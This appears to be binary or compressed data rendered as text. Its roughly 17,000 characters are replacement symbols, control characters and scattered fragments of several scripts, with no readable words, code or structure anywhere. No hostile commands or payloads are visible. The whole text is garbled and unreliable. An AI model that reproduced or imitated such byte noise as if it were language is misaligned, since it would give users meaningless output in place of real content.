Pј��%ҤN�,4H��.�9��~�E]����D�nԠ�H���R�_4к�N-Ь숎�T#���;��dj�<H��L暈���s~*�����@����f��fn�R,0&����2ڠ��0ǆ9l~F 6�-Q����&ݲ̨�-�̊\bj�h�C(a�ZopR9 �����(��J���n��Ƚ��C����!��"�@ rH���f3�‰V�l��'ur�T�̰�����Ji�f���o't�v�0�V�X�'{��)��zv��o����m�Pk�b[��������x���B��<�68�0Ί0�E�O"#�������1L���JD�Pơ���K��=.����|�>
�h��� ����	�Kl l
)�g�h��ǰ��� �0D~��V��6Q����!�pC��$�՜J10#������+��K�o �JĊȰ�I.���x�\b�������r)2	2�rXfH�W�b�2��,�S'��w�Ǖ���b���Ripn�ԯ�i��t%*����-���}�Ҍ�}k���	�Z8Jpf��O�մ1���/���e�ѹ��^� ��3�r�D^#20�N-E���S�nd&*��<������5 2 � �	S"�,�!'���6ֆO�̰�3kDP��EƁ�E�0f�a�&e�o����&��PK�Ӛd�T(�ᘂ"�2��J����:U�\!Rb-Òu亲T�B&�g��l�b�B)TV�bX N	z�ϑmQM����r(�/�.��0� ��6��03\
DBȦ��Fx3�m �2G��(Ӑ�Q�$��T)A�%�6P�l�=ԣ�h#����zF�!ڈ0 _�	���M?t�MmFi�S�6/�(��j��
#}������Z̐�,@U@�E�T!��&���&Gm��#���1(�S����h���~$p�d�L��/W4B��2"0 �.C�0g��Q��Z�,���+�0��̒+K���/�*��bC�R{p�x�{ �Yc�]TZ'm���/	PFU,�qm�. 
  ����0!n븎Ic�$?�		^�&��H3�r��^��H�5�>��:�$��L���S`3K}mK��`�#e��eB�k��0�#��7ӔrM����P8�4򤐦�M1zL'c��UE����^Z�V�P�$9�����`2���g�@Jb`e_2S�o6� ��d���`ɣD�w���(wA��I��?a�e_�H�XђK+s�!�ML�X-T��`���V	#h�.�Sy��o�G.��ⱀr/-lq��Һ[�5F�1Z��F'\k���SSp�D=�S�V�F��SJ_�2M���Cs%'	�Ԫ��<�:����Kc�t�؂��O�&	�mL��b�` o��WG9�CH�8�L�&8Q�>wt)5��sј���)A�~P���7��D�g��îʪf���w���!��@��6�oҕ�\�t��� �VU�
�.0_�j�RǶ�FG+xAONuL�VY"n��"����naI��`�v�S�����޲+쀶��
7�׆���e}��EwF��[��em�o�z;7]�u�@0H��LN���PI�X_GJSW��v�
�����a�d�<�z�����>��x��x�Py�M�fC���uDM�a}�*|#6�ݶ�{�l)xWh;sx{�Ů
Q�hD�pT+�W�G���Ti��(�9�`�R(%U�6�`>��	�4�r�?9J�'xcYW!���������$-?.w6�*K���	��
m肅Ϡ5.��.s؛���ٛ�z؇�nr����s8��0��GQv'�X��j��E���Uwu�؋U�°`�`��Cw���w��BO>�x!��46�-�gz���yE�r�czǉz��H4�������3
Q�5l߸#]``Cּڦ�u��%�t�v��ߴ����$m�7�c<"(y��ʂ�,���l3���Pw�t�+B�� t��/y� �:u�9�N�6I(F���+ �C���rk���;�	���6�q�1��X�!��L%Sy���Ԫ���:ltO��S��1�G?�{�Q���aZ�d�a�@�TF�,��a�@D�5֣?ڣ�)d�!�7zMzzO�҈��pk�w��2S���w�� G8�p^����z:���6��N��J2�J�p9�`-��6X+��Y��$N!)'�4��)�ꖟ�E�a"&�j�[S�+�yX�v'��
l�L	U�o��5��z�@�j�Y��Y��հ[���I\�_|�iԱ�.���$�Nm�}K�5���N��(t9;�G�����M��A;�Ww�6�;��f������<�$6�V'F�"Ʒ9	�٣�4�I�9:Z¡�޴ǅ%_�ΥӍ]:<jr��w���թ2�0*�?�%��}�ȋ�P�ۨ�:S7�v;|Ҍ7�S��'�R��;�\H�_$lauM�6wĺR4&�zU�9IU6���zX��6�vIćѪ�]�q�`�(m�W\����c/�=o4�/~&�1��ٞ�1��Jj��e��ȓoY�Smu�t3���T�]U-&e�����aQF, �˝Ȟ~�����<��<�.!ڞ��'"���d]�4�עmZ�_Z`���q!)H���v�<�J7�j&q �p@�'=���!J�A�ڸw[�iˠ�Q�(%�w��n�Tv������p�m5%���lɺ�(�AA�q	��Z��l�6��;��6�����𰙽ٹa���ŗ�e�����i<-Z����[��1�,{D��;)�4����"`�Y��M����H�|�� �6��;��&*�o �R���kB�]�����ق���p�C!�δ�9���c�m��)�{P�d�e	���@�,��5`����<��*7E�iP�g�Nh��ҹ��2�ƶٍw~l�*�����o1B#�:���� ��N�cu�`$�W���9"�V���w�R���4vLTy�E��
�$l�%��(UҀb�p"E�&���d��G5�J1I�ɑ2>�D	��#b4�S�49f�Q)������Ж@�b8:F�6�I�2���h�6M.U�z��V��t5vbQ"3��2��5m��a���"����=r��={5�hak��b<���9��(^���c3�%GN�8�����+�K[���Ԣ LЍթ[�N��F��h���,��>����Ī�RبM9NOO��ɫ=���W��|��~�I�������P标�!�z*ڡ���:{�;�]��dVv���8*�b�P`pb �[��%�Yn��I�X'�w�E��&k��Z!�#��r"1(�MJ��#�G#�Ԩ��)��&|b*�iM�Yؐ�<J&��*�e��L��=9�re*X�%�ZJ� X����]0��f���*U�P�,EL2�$X؉śYn�x���4��,�
�;m��FQ��	�Р�~�Moԑ�E9�(.�DjH��*�ʨ�[L�Ԅ�2ܔD�I<�d�lЪRQ�lPKI�T��k �f�� �m7�}e���Y�3�Yz��"��sH����8.�����F6��Yc�hFo���{�&���m9f��	���0x4"���fö���V��}�+�q�I�s��P^��E��]ށ��w�}��|��]���-���9���\�o}4�%M!ӛ�c�[m�炻H��nbs�5�!��-�p��*+0���)�׎��������52d��DҀ�L�4��wߘ�E�[^�喣tV�o���&��Q��9X�矓DN8�wBP(F����!�It��Z������������r�4kKu*�+AL���*�7��Gɧ�<��;lTJ�c��P��UX��^8O�E�0�h��*�;Ma�������y�W` ���8_�Z�>��#�/ˀ&/M+��bS��F6��OS���7��Y.��&$�\!����A���='�N	Q����eZ�N�Z&B�}�[`� ����$����:aŔ�[�Q��M(q���[���S|�D�ՙf¢��%�U�|$: ���Đږ� -	�Л����$�M}�ғ�48/�`�p sᗊ��?.(ڔ$w:٩N�˜�E�@
���$/)��� C��HI$����8���	�����ǂi8A��kU�nɒ�-�$7Y���5��+�H���9�=�i����x%|H�V5�a�&�LM���0�x"8*�  "n�l�d��?
��3�&9f���$�`�ħ?k3e0c���vրF��Rk��F���p��Sa���Bf�2�#�,�.�g���H��fA�b��M}�F�$.1`4����ǵ�@#GP�:�WA�)iK�چƹ٭�Mz��&G0D5Ju�"��s	@4��)L)N�Sd�6�GL�b���$%II��nP�])���NE"���^?��8��Q���J�|�x��M�|�*W�r�ȳ��v�+��r����X���1Zݻ�4���<(L�j��ɴl~M1�<a �=$�� p�Uu��5;���2!���\�2��O}�#� �g�i
�슐�$�����!<C�]Wh2�̅�C�y��^�M'C;���0�	��b>���_AzM��J�X�x�%vh�R���2��el`F��EG c#��P���ݝQnJ�ے�4�QI������$C�x��N#���(�?�+��d�B�uyrd�5WҙNt���ag���"��F�I�u
�������*V�1!B�9�2����I�z�Y��j������G,E���Ff����=��XJS4��~�ܭ8p ��M������f��[�_��]�)0���� $����?�9�3��jX����(�֫=����~/�4v�f�9H���	H@�@v	@JCt�A/�i��65���]8��a	 W�]��������m��m��!�n@X����$7N��T���$�6�B�o������)N|���6���կ��Ԥ �dP���������WQ�J˝R�,!6�0�[�on3��WXŎ��%���Y0�ʒ��4�%���]Ϟ��S�k�l�c,����U�%M���+�<-�����f�.Nx�vŭt��@yAf���A��F���ܫ{O�a��Łyd����e�>o�'��������g���Z�L����y��3��׿�����T�\�6��p5*���0�?�������V�O�����U������B@�����Y� [sD��#-��W
�JƝ�7>J��m�!��V���[T�ɨ��M�x>q�I!����%�rBe{+�K�q�l�}��egJ1t v
��g��mT���Zf�-Դ4d�g��v	�� ��	����@��i%8���vROp��uw�Tw�]r�]܅ �k敃��Gx#C�k��x*�x0^
ƂÖh5�l�M�&m�6�l��.�wa��mY�SA��{�V{�0+WbKu7kc�gG����7�G7q���3�4d�H�w%h�|�� �UJ���9��}�;]�n*Gq��)\�#'p��g�i�K���g�w�5+,`*D�g�+g#Ly6�F�� Z�z��M��m��-�y!=�u��M�E�XNfwigg\�@-�-��Eu0]��@�qw uS~��lg�]S^�W��3��L�tG؎K'xW�LH-�x`ld�l?�p�	�$`�D+� ����E��5��m8e|'H��#3Lc72@{+�FxCo��7�gG}�rH�|#|S")�PGuCb�WV��o���WI����(u�(h��1��Y�EK�Eg&s�����~c�;��~VD+wLtf+c8�F����Ka�Z���BBs�`��Zk���?������v)v"hi�F��u���v�H�LA��!��vj�0��C�QQ�h�!�@xxC�Q�t�u������X�)�y���_F�	�#D�U���-F���FYx��#<\]{`i�	o�67,io&f��$�0U,cq�$�/	9�p�3��4Fd�S(��H3Wi�s0Pї��d�;�*�I�X`����)?�f�B*�~K��$+js���f�cs�i�h���{tX�gCWt��gˀ�0s�l�_~�c��[���x	i��u�N�ȗ�mfǚk�.*>��`�٘�dj�e��"?ݱ�9��� s��x�Q��2��1�U��4u��
�a��9֏:&u���y��'"�Edz�`���"1�+��x�nd�6@�$��f$m��N%|*��&	|s�VY�l5z�	�����~q�@r�(��IXɰe��W�9���)�jrif�g~���Vi�P����G�U�f�8<a��K��f�E�B�n��ei�2��?p){��u��[{ N�4 X�0�Mz)�{i���6OmL~9�O��0�Ⴐ�-��V �ZxC:�ڤHz��YB�z��S�X3�9�xQ���_��p��_J��C_��5��Pԅ��S�#oJL6��9FJU7Jbybn�{{ӧq�ou�7%�o�j�/����>I��9X�:e�b�O}�г�d��ʔ���������:s�J���U�*a�s��<F��B��<��U��X�JS����0N�� ��M̊�ͪ[Z�[z��hg/f���R�v!nw`/e�H0���xgw0���B��QӮ���C(�Hj�������"l�VO�ڢ����`���b�+��Al'�5��\�g�*v�"����7Y�6Q��{M�$z�~�om�Fѩ�,+%2V$k#-o�(Xi4e��)��;�ڽ�v��׽5�}H���ffEH[~OI��	,8���a�*�
Z=�Y�����\gؐL���3�S����Auaޔ[�u�����NZZG�&�N�C\8���Ai}y��v���x������*g����[�R�%s���kG��+��n�`>d��?�3�J��խ�w-A�R~;�dùN�"��p
@���p0����K�niCdT�ы�+6�o�*��M�{� ����{Fճ+����e%���6�;X�g�7�����jK�Hf싿a��`r�ʪWK��|�����;s�����_I
�p��!>Y�N 3�q���(v�v�u˺u;ne���/
�&�(l܀@8�0/L��p�2"���7<��a�腙��^��<ܸV,�_
�c�U��Nܯ��&���R[Lg:US�.:R����$j�F��7*�{���{�%����z��v�$�f��@�~������e���;�$�[Ѯ�R���Z�Lɖ�eE�#��R�#
��(����ǲ+#������`���k&�� ɄL�_Ƕ��ޤ��5i�T�"|�U͗��a�yZ@��O��@t�����I�Ыg���
xԌ���F_�\Zii�(|��<���Z^�>�*��r>E<EFn�gn#3�rz�A�FRFƩ���qL�kԆ}�+�O�ٜ-�+G�?�џ���gripɸ�(����Eы�:��K˔Q��ų5K�5���#Ϳ�R+�K�:DW	����s�M=����Jd3YxcGf�	3�u �O�L���J��%<�i��ڌ�&2$�� ��8�:���<�Й߬��]�I��
HB��G��Q��CT`�w/�y����T�gQ�p@	���E(OKn�PL������h챐=�M�◽b���v�$+��%��$��FA��*�K�}����ѬmȈ�ȵ�ҏZљ,ɹ�G��L{����������Mӣ����>�B�xc�m��A`2ٳ�[�ho�[�-�����p�x���}i�Th 5��PuQ��L].l�=��׼P5l� ��~�n�mP�	���a�(�^@L�U	��h:E�=�"r
&rE��"-b��OQTl�6k�شױ1㒽�nL��{�y���o*��J�x�*y��J�@�K�A�I^FC��N����T�5��~�.<F��S)�^�t&��n��U�f�^ށL�>�F]�|�
ۍ���N�d���b?������j��%�����P��0�D3�^���}�����z��
�L���E��2�
�F�D$�z����N�x_����n?��l����J=�n�[�w{���C��N�ƶ���k$����{�7p���{�R��-{�;Ka���{�F>e���q�}�>�b��~�g�)�+�'{�	�k�\[~���e���������+Zf����H��N��v��x�V]!��v�Y/�xm�>�^�]�0��b-E��l=x?H�> �#/2���4#lc��S�-߆hJ�+�y�ena@�lZ�n���6�Sz?ƻJL`�;2���I�-�F)���\�P�TQٗ�n̜a�����>��U����gt��.� �*M�(�VD����AS�2tL�2	�\�x����pNYh��`2\��1�R娈,\����G5Dl´h�#贍��C�=�6c���ϣ@1 }�Q�N�� 륭T�~+l����t@��@$ Զm\�r�E�F�^�}���x�0���4�$�6�PT�ʕO5�դP �Y30)�7�\�fJ/��KE5��CX�v��l�>l߮<Y�خ�)O���4d�S:,FN--�͗����K������}�!qV�ݑ#��u�w"R��X��8C�	Q�|;�/'O�y�L��6<q�<V�@0Ap���)���0B?�ml�C:(������m�BDt�
5,q�OJQD���F=��Fqܑ��QâL�b�d�5zP�L�ЕhLH�*��2K,?A�J-�
f!��|!�H9�f8�i�m.�(&|>)��N�S%���	�87��&Aoʉ�>�B2Q�xbѦ�j4 ��RK�´�I�*�.�ԂǬ�����LM+���*l/V[}�/u\L4*����*�2��WA|F4�Z�D��cv�����f��6��t�-�ݰmM�b����䎳v�p�s�謳�;��.^.���{���0�4)�]7Н�7�ˀ�v^�F?���D��7h&�Z�"�A	%�P(�Y옆[:$����ІO�9�W���yn�'emx�1�g�f��F�Gy:Б�T2�i����.�$H�+�T �4�H���̸���DX7c�SN��Ɏ;�lrHt�d�͙�))�4�(E�~�nH�F�46����Lה&H��Q��qPxK�Xa�|��1�w�|��B`�ڍb9v��E�Ye���6�e�7o�Žp�o�����\tӵo]|�o=|����:q�<{ E�L���>-6Ѣ����#|7�$F��ޔ p����}	y�p�_�M��f�Xٞ�'����f&iY�T" �G��Y� (�����CHq�X�$IKZ�����"R��ԸD5�--k-I�"���)%�Sd"��-jk�T⶗@b�*��ù�o�қ� ��)�p�"]o��8Mi�+?��Y �O�	���+��r�s��x��2W��g|���	�uB���b'H�Uc���"oG�]�[���j�#��}>�y񊷮Dpa�;P��G�}�*�^���+昏`�94Z0����d_�֔7*%	E���J6�Ph/�� ����(��+��
К\ �V����'�"G�5�,���X$�����jQp���y%3���� �zyËxDN�����9C�d�M�}�[:��"�І�ơ��6".ʢg
�"I���]@����$`pI�-x�B�W0�.,&��a07�#�:W[�r�X���>�+=�.3�LYj7�� �Y�|�F/�Qݥƒ�Cο(I�Ƥ����d&��IO~ryߑU��U���{��~�d'oe�,���Q��A��?�2S�}T��2���'�R�\!"n:��
Z�,���NX�����z�dm&,�
�DB-���J��߬x�]�	#��m@)8�Q�B,g�n�P'Rd���� ��%6��kֶ�E��ԋ�.v��Q��
.�B˩��4&�rj�GN]E�8��/* ́��*���]�dB!ԡ򱏭�o$��TE��Z_�]"���28��J.� x���c@�	/:�����3/�,t?��*T\�vp�{�Q��c[��7V|��`��At�a��
!֛{�؟4��t`f��.)��#�o��đ��J�]�@V�Nz6�a�2F�P#��M�Hn�66-	��%�D�[�5��I9��$�5�6��=���hF'��� �L
��7-���y��Y�Q�H��`��S���/�����{_���3!(�P�@) �um�d�	,;���ב�M��H�+\[�S�J�
s����p}Х0+�>Û��ݺ�W"l]}����c�:���b�i��"Y��n�if	�6��R�%#��DCy���B�:�1�A�\�:I�2�+	�}~�A�l\��Vλ峖��5���pS3s��Kv;%��m�2���fWP�)xY:� � ���B#��?j��z��h��}��!���}�L*@H�3��v�U|uaC۪X�j����b/������c���Y�����ֳ��3�t�b8�@t{\E(�{'%'�����>��F��(�?��
�7|�5/1Z��P-I(��/k�B!a��f7������S'�g��v0�o�۶�{<���r���w��Z�˷HUCvW����M
*���0@��QJ�s_�p�\�՘�C++Sp�f����`	�u��d����C�Z��6��.�Ō�w���h���0�k9�0�L�c۶V��W ��f0'b���+��%��p�냷q��k���q@�[�1d�kA���&w�"���	A�%	Ad7~=�H�)-S@�x�"�y�b�4Ӛ �B�+5�����=5��XB��8?s=��As86k�t�"��li0��K� �	��8#5z;�5
�NR�:�Q9�>��?C��b�5���@i�?��C6���bp0��?�K����?t1�6���Et+��
�GP�%X��������G��[�\�`d�f 9|�D�����A�d8F`,�#�Aܬ>���f�A���>!�a3:��?H��,Wp'���&l§�-���(C��G��+����BwtB�#��#ƈ�!�x,���,�M�8�H0J�1�=d���48/��[1����9��;o�[�lH�SE�s��0���qD��#���P5�ҵg�?H�Z*j閵����P�+�ɗ��QE��.�Ȩ����qJ�LX��HIp��P���J6���F�+�_�@0Ѡ�K�4�>Qбe�1�A��K*�K����t7d���	3Ʌb(��='P8W`'�kG��G�����p�� �̌�!}���8/�=��2Ϝ��"HB�K`$9�{�F����J> ��������K��Z�+�h�j�1�D� I��n�)�ʗ�N]��IG�5�8η�D�<	{0�b*����D��/C��%0�J���5ÑʩlH|;�JL�Nc��8P��E�t� A ����d*<�GA;L���
��ot"B���5�}M`:,�Ԙd�$���P��P1���<3�4�8��!3����s�'\�{���;JM~�Qޓ��|�0�"�d�x̠��=�����l؂Q��D���C6J#62 ��M03힐�t�-`5�ܰ������9�O�Ж^q�G�:����x���I��ʡ|C30�̪v���L�dsȇ��O�J�EJ�4�4����B�LN���Dƿa�$�S=�e,.h\Ѽ�P��Zͱ[�P�K��x�T��F�Г��B�H"?�BǴQ����Lm.tZR����!\:�!%�"U(=R�|�r��ђSU_D������J�9����H�2��,/0��2U:7݂4e�B�Sh	T��S�L�; >���5iO ��Ϟ�XB-ԗʎ5J�l0��@p�ĵ�԰�S�x����DL�ʊ��S�v�RO�=Æ���@�
D�0�d
a$7ś�4]�<���\��-Z�F_�U�������[uB4K���-C��Q)Q�К�=�LֻVl����oW.�i%W�޻	���U]ƌ��M+��'hH[�� �R��Ȝs\ ��9�H���S>ȵ�|ɅU��5�l���/>ꌜ�Y����$O���LLO�Y*J�YP�Ϫð�@Ŗm�D5��0��؁D��6�իNk�[͉���l�}URuZ[mQ��Z�Z��^���ͅh���h��c�2�ݫX٥l-۳��1������҉��[o�[8H"q��%·����a<7E��PdO��"�������\|�4M���؀-���5�]3-E��:�ؓm�Yc?H������M�،ET�-0C��ӿE7��a�]��](еUlR���T;�M���+�Q�{`�#��YuP媱��ާ����7����\ݼf�ե��� ����:q���h���}����xd�?�*���@�`��G�E3%-W��['u'��P�Mo�R;��&N��9�M��`;�\Еe:]��O~����5@�̝Y[�a΍�P���F�?�#e�07Q�݅�V47��������,�MU��\ ������� �K{�5�f W�<W�U\�^[Z�U�]�7�灯}^/8��7�P1.�L��EIu��[-�?�Lg�-�i}�CS�4G�����v���8�s�J��dM�M�F�P(mR�AaJUbF"�K �f���
�T.��m�Ufj�\:Z��#��H��!8�V��vI&ae9٠t�<��]�����Khf*�������;Z�j�f�"�m��3��EX�D��3�Q�)d����U���uc��g��,��g~���@�]�}&�UQ�E�\�{V���g9�c6y�Aٚ�VB�2i�Ќ��F^�5ѥ6i��"H=�·e�Ti3�^(:ȍF�¥`��*�8e��iHeȥ܎�&j���#Nj���|�ԥa�a���Y��a��j�U�efnf.�g�� �E58�kj���a�v�(VE�+D3[�T�iN���ƦƓ[W;�c<�����Ѷ������ި]�9&�[$��46�|��ڊ_e�	u��,��_-�^	3I���۹����=J�m�f>��q��1|=����vnא���ñ�����=�9U��1�ȝf�W������[��児�e`���V�k���FoA*6��?�nog��J�];�`�j��I5�D��K�o @o��Z��� :-Kh PC�����Q�n�7q���� u�������Wu��)�fuVqo"?�#��^gm:ғ��v�"�uW�����1��c�u;C��#'�&�̄���?ۜT߰�{�M�����}���6�1��Y~Y2w]=}�%�j�tw�V�a�a�������:=����T��wZ�ض>�	6t����C�DoFg3�b�.�FPSMV)Ɩ7�kݱWZϜ��U�4�l�#h�6:�;[�T��P���!�mq/��*�/���v��_��_'Yb�"`�&�>�v�#v2���NQm�(��k6X)��n��0�ns9��|�{EtIzg?w𿸗{����/���?f����!�>p�<�y�=\o��_�?��x��晎āZ�p6 yR l�	����5���p�|��� ��Z'mTo�|6�~��25U����!9A��%�]o�/��#B�D�k@�8�~d{wz݆3:�tU�\�j�-�Gr���e�����4�	/��W>\����'oX��70}�a��a4_��n�������TCti!a�P��+��Py�xQčv�H��Ã%niD���9��V
�P�  y�XN����(H�/�l2�%�4i��
uiR�#��ʀ�'cƘt'�4h8��m����N�:��Dg6xȝF��-��ӌ�F��@�bmR�],6�nMM��TΌy���[=q��9�h�O_��m[�*ֈa�ٵf�f�^n���b1���=�{[o��8ǧ�0$�����w�|q���E�37,��wtD�^�x����?%?�����,i$|�����gG�4�����!�`y�7�yV4� ����`��B�G<���N=y�E!:Pb�? ���������", �p�.0�b�I������C��M�H�$�K:%�J"%�@! �%0RH!�4O�3�TU)���QQ���I'���Gl���Iu��GJ+QSI�~$�vH�P:Qke�*T��T���i"L,p�"f��/��Q�j�u�of1d��`C\�Z��-��z�^��B �B��c�D�XZ��P�n�ᦈjꀆ�n�=+ڱ�2����Ζ-��vv���.>p���*Y<��u��+w�+ax�xw��m�����GI��_��ܭ���݂:�ox�e/���)h�a� �(��C�h�Rh	B�0�Ȣ�=���@>Y�5�9e�(�L�9�qZVPtA�h�}d�\f�jB�'�qr45�!Y����6��(Tb�4�P#���P��]�+Y:���CS2�۩Y�nZl߾�%8���Xl��]ָ:*�XcJ^?\x�������V뭲�%�y�bi©��V�:m�W6j�̂.�d�J0n��ۛ�t��Ͻo��:L/��/���p@?�}���{�n�{U��Ǔw!�b|34!vǅ����|p�J�%���?������7
`3���X@�9�F� Bp�/)iL;���5��)�T��v5��	��O���Tble	�Z���-*�H��U�$PiSo�
V��L��cD���D�U�k\��.��*	[����Ks���-g��Y���T'�km�t��m�uٔ+w�Ar�3�u=q:w�U�?R�0�S��g��Ioz�#���=xQ���%�mX����x䫥
�vY��D���AI��+Wy?VV`E �+�������Ej��(h@'��[zA�F�)��OÈ��Az0�ϼ 4�i��b%�`
���Q��-!i����&CG3nQ�AE�n<�!�V��zf�T��
�V��O4�UOdW�G��IQ|�QL!���e��Y�h#�~طf�f4��\�eF4�1��hm`F� �7�����H��A�{�#��=�����K�xHD��K�^6�/t]�/{�B�WI�M�BJ�$T���O%j��t )��JN�5��s +�W�	`�	�Y��K���n�k0���mØ�$[Z��LjVsk��G�v�76�y��9�J��S�0�*��D	Ƴ����2����+��Z,�9,9'\H�Me`�ā:qڰ:�P^��rUm���юJ�S[�]�HF�J����鼵���3�q�S����8�[�Ls��N�|��)��gTB�1y%aP��d��YR����u�P�P&���U�=Z���:ʆdC
ix���`��K����:W[J	��$�7�
׹.�D*��$ �"U�E8X�FӚj��4ة-��'L!}\�I��YɑUCUh6*�x��R,�q�����ͣz�±E�4��@�D'�vB�J�[v8/��S�2�>E4��]�'I��:�jTobTs�����؎���z��]�.LaPyY��喧�mh�*T���UC��TH�
�޻�a�IM�ڿ�ШI��!�0�"(j� ,�Z	��> 
/x!�X��T��R�^��|��%I�o#8qM�p&�&,���;�6���
7��<�7 ym�"�(y�Cu��nZ�l>���ႣSW-1�yÆ���
�5C�\�Z�@�K�m��1� �̥�t���7��r�LS�;���h�c��@Ü�%�w��H����%̮tz��L�ҕ�ƿr�^L�B�� ���D�w���oT��jV�49�C��u���B�u�7����V�ڍ�l�o8�rw6�-K�}"ق��v���b4��C��:b�m�qK���HwM�^�9�֓]S���^��*���_��T��~�[��:Ӭʵ�e�'ۻhC�<�82<I��bQp"�(�D��CW�uf]���qhe � �����z{�����sA����!!�K#z������t�J���dD�99��"�;�0���G�������u��?���� �ߟ�
�L��/MA���y�= �^�A�D�Xe����I�i��q�K� R����6�hm�0�)$������Fk���Ŗ��L��}�Bx��`X�j�EY\���^��֦���m�_I����FF����|�Yu9Ϡ�Q�)�t��a�E�vڂ!Y����]Z)�a�qC��(�Q!nO�Q��U�Ű�\���vT�*������9|��	����_�Z��U&J���݇`�yK�mB	����:�ߥb��I ��+���"U$b�|�ZBЂ����1Y�=���F����V�膯��� �I�������YH� �ΰ`�Za�������N��H5�r����<�3p�|�WN�_��wM�?��S��xM� 5�9�u��ա~��q�r��B�N�Q]N�����ݟ�xL��BDA2Dð����K��Mg!I'����MFu�Sޭ��Ͷ�d�؍��P�]�$%+N 5e 
���"���.F�HX���Pc�T��Pi}�E�(q��qp����4R#]��Xc5���aa�^�]����p]a�c_z��������pq�*Gb���M�Y���]���Z���B���f,�r@$B_EZ$Gb$ 6EQ��=>JI17��
`G@�#gJ�A��LڒN��r:��U��6�b��H�1eS��^�q'v6���y�Tަ���D����b� t. Vx�M۟�h��=���C�� :��������؅��E�!���%�cH��ޥ �b2���Q��!����_�h|>�Kұ��Q�\��!�V�IZg&G�%�h
Ui>d�)���d^�S�l�����a�&#�d�6��!J<� o6؂�BP �iioV�LҤrr"��ep`&��&N�wz�u�	,fBt������ތ(��4�H�U�OVn�/#RXWdʓ-�ٌ�~Qc�EX�AMc\:�N\�إ� 6(8*a���
&2z��\a2�`F�;~(vT��#�Y����T$f�h�6�*����<BP9Ph:d��f��hl)U��Ω�`��lJq )X�V�����B�
�+v�Cjr��~�0���)�C��@��Y[5u��P>`�S�^�3�`�ɜ���JԦ�lUy^e����V̧��I�l��B�|�%��*ܣ�/F&T�4�\��楧:(�JhV ���^!�nT𽙚�c_V(��A��к���Z��h�:�!@�
���Q-��沦f�2�j:�%Q���fEz$G�ei[�u�R%ET�ifI-��ێkD:ؒT珰�'���ī��VAe�y�����V RjP+n�՜I�*坶D�<�ڂ����E��2fun;�c<*!����(Y��Y4\�vY��]L��$�jC^������{vV�}^��#��C�E�f��8*�Q�5�=��vߠ��&L׮��.�Df]~&���C��G��},�>��9���^�hj��Fj#y�E��IX.e�����L��P��݊i�&����0T(���}ne��V�B���)����v����2�H*�.>��j�2��`�U��~E��#d��j̼����.�D\BQ�-�n�ʨ�j[�W 1�.oF��
��*&cYb���Z��Dҡ6Q/�fo�(~Q�K�G����Z�����ﮮ��j>k�����߅��k��Y���n�'�)X����N��G����!�"W�b�e4kb��.��p#��R��^�z0�>�o߶"*�����n�{�L0��&!44�F��i�	�C��磚�[^�񀬸���8����|�z��̪�� t�e6�Nq7��_�͎W��P��j�$v�GN$�1���ڴ*@¨��O���ȇ�q�T�α��1^��Q(� y��ټ��FA��o>�\��A�u��G/�/�C�� ����S�$ Sf����HeS�ur�V%�t�r�3��<�`�T<ie��ǵCZb�XA�������`�P�\�
�/xi�qQ5%��.1R�X�j7����� K�sv	��Uo�N�f$�
$+d?�&��u@�q��n�"t�� ��@�^����[�	44�2/4B2TA:�A��k:P4�BbxJg&n�G�e�[�E9�.�6	�!k2�QV(���,�F��G�a�2N�k*?�庐�O�P��S
�5Mz^M�� �~�{���u[�st�� �xEs1����+r�w��=��X//��F�5l�VZ/�Z���zqd�a<�s��~��+��;������ ��Vd�6��-�/!ZQ>���ʚ `tڽ�p2�e_6Ď6J���72�D�>�: �
���%�mD'���*:4.������O����P㙍y
�)�[<�������Y��X*�~n��=B���n�A�3��
h�4`�`w7&	1�nx#Q�-3�Y����"�o3�v.y�g�.~+]��#io^k��K�u��Ԫ1-�Z&��qA�1��/]��%l]d/,q�Є+p��]bKz��"��h'1��	�M
�@��b��T�tv����4��xEB��n�6�w�d�qQ���0xW�5#X�d f~�Ĕ���TK7&#�)�T'6��3_�^젂*$c;;�9
�5z7�̎��g�z���_�W�':�}����^�v�q�F��z��qh������7^?��"4�m�sP+��qߋ9�N��pB��C� �����]������nV�)���J�$/ ���N�Z0V�n��'�J���J޶F�c
��u�Q��h�n0CŖ֬��겲��X�1��\�0���l���Ǧ��;195��r�,���n� ��;7Ws�w"�uR�y祓�Bd�<�J���?ҵ�J���w��y�3��*�rH|�w<A/��~��g&�zvZ��i뢠���ܞ<�/��m��"�7�����FȺ�H[�����K��u}M?��4�k�|�/쐷�ϓXX��O���o��{K۔Ӧ��l�&�0z9�,�)l��BVOz�Q�5�0@016� ��L1H�P��<�y(�bE��.�i�#G�+��"�@-�2�Y�ԩF��s�o�3b��ILY0�N��%�-�Ce�����[lX8Y��'НT��|��T���v˕ë�1��L[UMS�������'�q��e�(�޾䎑���)�: v���b՚<i,��%ˍ)M��\A�6WY�t� ��0��u��m\�&dh�l۲E�K�iؕ�3vFKw���p��a�Pϡ�;�8qu돡S������߹��c<x=�y=���x*��?��o��;���r����΍LF
c�K����jD�A��Q.jpp��&��ن�mT.�.LlAP��m��Ekl�1kn�"/Tb4��pԆ�!��/��"�4�@yr'K�� ����+7�ȣ/s	üH%/S2��
#�%�:CD9uҊ��
�(H��ϨF�j���l�'	�JTѬ�jī� "���m�~�.�L�KH��+�N�r�SCGUN��i�M�ӎ? e�Շ��� ��>ˉL���6a��5ը�-��hG����/�e�<dI���m��λom�j�%�n�U/5��;W���uYhc��^{3g@)71�ă���C��t�_�Dl��p�U�E����O,΂E�m�Ѯ]�������S��Ȉ%������vT�R�5�2)��@2C�/ьH̠���߉�$I`��l:J��Q�*5tϫ�F5U��N%�
�`�3�s"�8���RLYŋd��q�ON&խf�ZԔ�8�JH��V* ؎;I�f|�G�
v
��r��)/v5�M"��d���f#9���C&wsnt���q^�!W1wcG?v�+�w�uo�<�^?mYd�����o8>P�N�d0���^�G`F��7�Q���p��8_��oF�-f_�[<��H"�AU�>�A4�&gF3�)�$������@�%�$@C��4���Ln�Sۤ@5_]�j\�`Sc��iQ����v�+�1�%`Ѡ�����Jns�Ө��)��Mk:�[3.��I�?���V�$*QJc�h �C�U�`�2Q�Nl1}�Q��'��D�H��"�-j��x���lw;8Ox�K��H�:ʱY��x���K�N?�!�ќ-eA(�"C����{����h� �q1"k��������LG���r$���hHx+�Q��RX�e��(3~�Ri��T�	�N��F�YҌ� b��hD5�$�D��l��J}p���LX�p6�N�K[<����*S6�;7�N�o�|��|�R��:D��l7�
,��˛6�G.�!^t�Є�!Y�ڒ"�X̝F#�@+V�(�11����<#rv�����<�k����F��OA�'���ƾP��'��MZ��*q&*&,�����dR
�q�w
�o�{Q�B�ʑ�HA��X�)K%ŀ&�`�x��gvn��,���
